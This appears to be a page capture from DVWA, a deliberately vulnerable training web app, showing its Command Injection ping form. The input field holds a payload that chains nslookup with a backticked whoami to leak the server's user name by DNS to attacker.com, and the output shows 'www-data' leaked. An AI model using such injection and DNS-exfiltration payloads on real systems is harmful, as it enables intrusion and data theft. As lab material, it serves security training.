 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; nslookup `whoami`.attacker.com Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.046 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.055 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.107 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3050ms
rtt min/avg/max/mdev = 0.046/0.063/0.107/0.025 ms
;; Got recursion not available from 192.168.2.2
Server: 192.168.2.2
Address: 192.168.2.2#53
Name: www-data.attacker.com
Address: 209.196.146.115
;; Got recursion not available from 192.168.2.2
Name: www-data.attacker.com
Address: 209.196.146.115